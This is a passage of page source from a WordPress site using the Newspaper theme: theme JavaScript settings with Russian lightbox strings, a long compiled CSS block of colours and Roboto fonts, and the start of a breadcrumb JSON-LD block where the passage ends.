var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="c8a4395ac0";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
